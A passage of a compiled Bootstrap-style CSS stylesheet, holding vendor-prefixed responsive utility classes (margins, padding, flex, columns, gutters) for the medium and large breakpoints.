    --bs-gutter-x: 50px;
  }

  .gy-md-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-md {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-md .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }

  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-md-left {
    float: left;
  }

  .float-md-right {
    float: right;
  }

  .float-md-none {
    float: none;
  }

  .d-md-inline {
    display: inline;
  }

  .d-md-inline-block {
    display: inline-block;
  }

  .d-md-block {
    display: block;
  }

  .d-md-table {
    display: table;
  }

  .d-md-table-row {
    display: table-row;
  }

  .d-md-table-cell {
    display: table-cell;
  }

  .d-md-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-md-none {
    display: none;
  }

  .flex-md-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-md-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-md-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-md-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-md-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-md-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-md-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-md-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-md-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-md-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-md-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-md-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-md-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-md-0 {
    margin: 0;
  }

  .m-md-1 {
    margin: 5px;
  }

  .m-md-2 {
    margin: 10px;
  }

  .m-md-3 {
    margin: 15px;
  }

  .m-md-4 {
    margin: 20px;
  }

  .m-md-5 {
    margin: 25px;
  }

  .m-md-6 {
    margin: 30px;
  }

  .m-md-7 {
    margin: 35px;
  }

  .m-md-8 {
    margin: 40px;
  }

  .m-md-9 {
    margin: 45px;
  }

  .m-md-10 {
    margin: 50px;
  }

  .m-md-auto {
    margin: auto;
  }

  .mx-md-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-md-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-md-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-md-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-md-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-md-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-md-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-md-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-md-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-md-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-md-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-md-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-md-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-md-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-md-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-md-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-md-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-md-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-md-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-md-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-md-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-md-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-md-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-md-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-md-0 {
    margin-top: 0;
  }

  .mt-md-1 {
    margin-top: 5px;
  }

  .mt-md-2 {
    margin-top: 10px;
  }

  .mt-md-3 {
    margin-top: 15px;
  }

  .mt-md-4 {
    margin-top: 20px;
  }

  .mt-md-5 {
    margin-top: 25px;
  }

  .mt-md-6 {
    margin-top: 30px;
  }

  .mt-md-7 {
    margin-top: 35px;
  }

  .mt-md-8 {
    margin-top: 40px;
  }

  .mt-md-9 {
    margin-top: 45px;
  }

  .mt-md-10 {
    margin-top: 50px;
  }

  .mt-md-auto {
    margin-top: auto;
  }

  .mr-md-0 {
    margin-right: 0;
  }

  .mr-md-1 {
    margin-right: 5px;
  }

  .mr-md-2 {
    margin-right: 10px;
  }

  .mr-md-3 {
    margin-right: 15px;
  }

  .mr-md-4 {
    margin-right: 20px;
  }

  .mr-md-5 {
    margin-right: 25px;
  }

  .mr-md-6 {
    margin-right: 30px;
  }

  .mr-md-7 {
    margin-right: 35px;
  }

  .mr-md-8 {
    margin-right: 40px;
  }

  .mr-md-9 {
    margin-right: 45px;
  }

  .mr-md-10 {
    margin-right: 50px;
  }

  .mr-md-auto {
    margin-right: auto;
  }

  .mb-md-0 {
    margin-bottom: 0;
  }

  .mb-md-1 {
    margin-bottom: 5px;
  }

  .mb-md-2 {
    margin-bottom: 10px;
  }

  .mb-md-3 {
    margin-bottom: 15px;
  }

  .mb-md-4 {
    margin-bottom: 20px;
  }

  .mb-md-5 {
    margin-bottom: 25px;
  }

  .mb-md-6 {
    margin-bottom: 30px;
  }

  .mb-md-7 {
    margin-bottom: 35px;
  }

  .mb-md-8 {
    margin-bottom: 40px;
  }

  .mb-md-9 {
    margin-bottom: 45px;
  }

  .mb-md-10 {
    margin-bottom: 50px;
  }

  .mb-md-auto {
    margin-bottom: auto;
  }

  .ml-md-0 {
    margin-left: 0;
  }

  .ml-md-1 {
    margin-left: 5px;
  }

  .ml-md-2 {
    margin-left: 10px;
  }

  .ml-md-3 {
    margin-left: 15px;
  }

  .ml-md-4 {
    margin-left: 20px;
  }

  .ml-md-5 {
    margin-left: 25px;
  }

  .ml-md-6 {
    margin-left: 30px;
  }

  .ml-md-7 {
    margin-left: 35px;
  }

  .ml-md-8 {
    margin-left: 40px;
  }

  .ml-md-9 {
    margin-left: 45px;
  }

  .ml-md-10 {
    margin-left: 50px;
  }

  .ml-md-auto {
    margin-left: auto;
  }

  .m-md-n1 {
    margin: -5px;
  }

  .m-md-n2 {
    margin: -10px;
  }

  .m-md-n3 {
    margin: -15px;
  }

  .m-md-n4 {
    margin: -20px;
  }

  .m-md-n5 {
    margin: -25px;
  }

  .m-md-n6 {
    margin: -30px;
  }

  .m-md-n7 {
    margin: -35px;
  }

  .m-md-n8 {
    margin: -40px;
  }

  .m-md-n9 {
    margin: -45px;
  }

  .m-md-n10 {
    margin: -50px;
  }

  .mx-md-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-md-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-md-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-md-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-md-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-md-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-md-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-md-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-md-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-md-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-md-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-md-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-md-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-md-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-md-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-md-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-md-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-md-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-md-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-md-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-md-n1 {
    margin-top: -5px;
  }

  .mt-md-n2 {
    margin-top: -10px;
  }

  .mt-md-n3 {
    margin-top: -15px;
  }

  .mt-md-n4 {
    margin-top: -20px;
  }

  .mt-md-n5 {
    margin-top: -25px;
  }

  .mt-md-n6 {
    margin-top: -30px;
  }

  .mt-md-n7 {
    margin-top: -35px;
  }

  .mt-md-n8 {
    margin-top: -40px;
  }

  .mt-md-n9 {
    margin-top: -45px;
  }

  .mt-md-n10 {
    margin-top: -50px;
  }

  .mr-md-n1 {
    margin-right: -5px;
  }

  .mr-md-n2 {
    margin-right: -10px;
  }

  .mr-md-n3 {
    margin-right: -15px;
  }

  .mr-md-n4 {
    margin-right: -20px;
  }

  .mr-md-n5 {
    margin-right: -25px;
  }

  .mr-md-n6 {
    margin-right: -30px;
  }

  .mr-md-n7 {
    margin-right: -35px;
  }

  .mr-md-n8 {
    margin-right: -40px;
  }

  .mr-md-n9 {
    margin-right: -45px;
  }

  .mr-md-n10 {
    margin-right: -50px;
  }

  .mb-md-n1 {
    margin-bottom: -5px;
  }

  .mb-md-n2 {
    margin-bottom: -10px;
  }

  .mb-md-n3 {
    margin-bottom: -15px;
  }

  .mb-md-n4 {
    margin-bottom: -20px;
  }

  .mb-md-n5 {
    margin-bottom: -25px;
  }

  .mb-md-n6 {
    margin-bottom: -30px;
  }

  .mb-md-n7 {
    margin-bottom: -35px;
  }

  .mb-md-n8 {
    margin-bottom: -40px;
  }

  .mb-md-n9 {
    margin-bottom: -45px;
  }

  .mb-md-n10 {
    margin-bottom: -50px;
  }

  .ml-md-n1 {
    margin-left: -5px;
  }

  .ml-md-n2 {
    margin-left: -10px;
  }

  .ml-md-n3 {
    margin-left: -15px;
  }

  .ml-md-n4 {
    margin-left: -20px;
  }

  .ml-md-n5 {
    margin-left: -25px;
  }

  .ml-md-n6 {
    margin-left: -30px;
  }

  .ml-md-n7 {
    margin-left: -35px;
  }

  .ml-md-n8 {
    margin-left: -40px;
  }

  .ml-md-n9 {
    margin-left: -45px;
  }

  .ml-md-n10 {
    margin-left: -50px;
  }

  .p-md-0 {
    padding: 0;
  }

  .p-md-1 {
    padding: 5px;
  }

  .p-md-2 {
    padding: 10px;
  }

  .p-md-3 {
    padding: 15px;
  }

  .p-md-4 {
    padding: 20px;
  }

  .p-md-5 {
    padding: 25px;
  }

  .p-md-6 {
    padding: 30px;
  }

  .p-md-7 {
    padding: 35px;
  }

  .p-md-8 {
    padding: 40px;
  }

  .p-md-9 {
    padding: 45px;
  }

  .p-md-10 {
    padding: 50px;
  }

  .px-md-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-md-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-md-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-md-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-md-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-md-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-md-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-md-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-md-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-md-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-md-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-md-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-md-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-md-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-md-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-md-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-md-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-md-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-md-0 {
    padding-top: 0;
  }

  .pt-md-1 {
    padding-top: 5px;
  }

  .pt-md-2 {
    padding-top: 10px;
  }

  .pt-md-3 {
    padding-top: 15px;
  }

  .pt-md-4 {
    padding-top: 20px;
  }

  .pt-md-5 {
    padding-top: 25px;
  }

  .pt-md-6 {
    padding-top: 30px;
  }

  .pt-md-7 {
    padding-top: 35px;
  }

  .pt-md-8 {
    padding-top: 40px;
  }

  .pt-md-9 {
    padding-top: 45px;
  }

  .pt-md-10 {
    padding-top: 50px;
  }

  .pr-md-0 {
    padding-right: 0;
  }

  .pr-md-1 {
    padding-right: 5px;
  }

  .pr-md-2 {
    padding-right: 10px;
  }

  .pr-md-3 {
    padding-right: 15px;
  }

  .pr-md-4 {
    padding-right: 20px;
  }

  .pr-md-5 {
    padding-right: 25px;
  }

  .pr-md-6 {
    padding-right: 30px;
  }

  .pr-md-7 {
    padding-right: 35px;
  }

  .pr-md-8 {
    padding-right: 40px;
  }

  .pr-md-9 {
    padding-right: 45px;
  }

  .pr-md-10 {
    padding-right: 50px;
  }

  .pb-md-0 {
    padding-bottom: 0;
  }

  .pb-md-1 {
    padding-bottom: 5px;
  }

  .pb-md-2 {
    padding-bottom: 10px;
  }

  .pb-md-3 {
    padding-bottom: 15px;
  }

  .pb-md-4 {
    padding-bottom: 20px;
  }

  .pb-md-5 {
    padding-bottom: 25px;
  }

  .pb-md-6 {
    padding-bottom: 30px;
  }

  .pb-md-7 {
    padding-bottom: 35px;
  }

  .pb-md-8 {
    padding-bottom: 40px;
  }

  .pb-md-9 {
    padding-bottom: 45px;
  }

  .pb-md-10 {
    padding-bottom: 50px;
  }

  .pl-md-0 {
    padding-left: 0;
  }

  .pl-md-1 {
    padding-left: 5px;
  }

  .pl-md-2 {
    padding-left: 10px;
  }

  .pl-md-3 {
    padding-left: 15px;
  }

  .pl-md-4 {
    padding-left: 20px;
  }

  .pl-md-5 {
    padding-left: 25px;
  }

  .pl-md-6 {
    padding-left: 30px;
  }

  .pl-md-7 {
    padding-left: 35px;
  }

  .pl-md-8 {
    padding-left: 40px;
  }

  .pl-md-9 {
    padding-left: 45px;
  }

  .pl-md-10 {
    padding-left: 50px;
  }

  .text-md-left {
    text-align: left;
  }

  .text-md-right {
    text-align: right;
  }

  .text-md-center {
    text-align: center;
  }
}
@media (min-width: 992px) {
  .container-lg {
    max-width: 960px;
  }

  .container-md {
    max-width: 960px;
  }

  .container-sm {
    max-width: 960px;
  }

  .container {
    max-width: 960px;
  }

  .col-lg {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-lg-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }

  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }

  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }

  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }

  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }

  .g-lg-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-lg-0 {
    --bs-gutter-x: 0;
  }

  .gy-lg-0 {
    --bs-gutter-y: 0;
  }

  .g-lg-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-lg-1 {
    --bs-gutter-x: 5px;
  }

  .gy-lg-1 {
    --bs-gutter-y: 5px;
  }

  .g-lg-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-lg-2 {
    --bs-gutter-x: 10px;
  }

  .gy-lg-2 {
    --bs-gutter-y: 10px;
  }

  .g-lg-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-lg-3 {
    --bs-gutter-x: 15px;
  }

  .gy-lg-3 {
    --bs-gutter-y: 15px;
  }

  .g-lg-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-lg-4 {
    --bs-gutter-x: 20px;
  }

  .gy-lg-4 {
    --bs-gutter-y: 20px;
  }

  .g-lg-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-lg-5 {
    --bs-gutter-x: 25px;
  }

  .gy-lg-5 {
    --bs-gutter-y: 25px;
  }

  .g-lg-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-lg-6 {
    --bs-gutter-x: 30px;
  }

  .gy-lg-6 {
    --bs-gutter-y: 30px;
  }

  .g-lg-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-lg-7 {
    --bs-gutter-x: 35px;
  }

  .gy-lg-7 {
    --bs-gutter-y: 35px;
  }

  .g-lg-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-lg-8 {
    --bs-gutter-x: 40px;
  }

  .gy-lg-8 {
    --bs-gutter-y: 40px;
  }

  .g-lg-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-lg-9 {
    --bs-gutter-x: 45px;
  }

  .gy-lg-9 {
    --bs-gutter-y: 45px;
  }

  .g-lg-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-lg-10 {
    --bs-gutter-x: 50px;
  }

  .gy-lg-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-lg {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }

  .modal-lg {
    max-width: 800px;
  }

  .modal-xl {
    max-width: 800px;
  }

  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-lg-left {
    float: left;
  }

  .float-lg-right {
    float: right;
  }

  .float-lg-none {
    float: none;
  }

  .d-lg-inline {
    display: inline;
  }

  .d-lg-inline-block {
    display: inline-block;
  }

  .d-lg-block {
    display: block;
  }

  .d-lg-table {
    display: table;
  }

  .d-lg-table-row {
    display: table-row;
  }

  .d-lg-table-cell {
    display: table-cell;
  }

  .d-lg-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-lg-none {
    display: none;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-lg-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
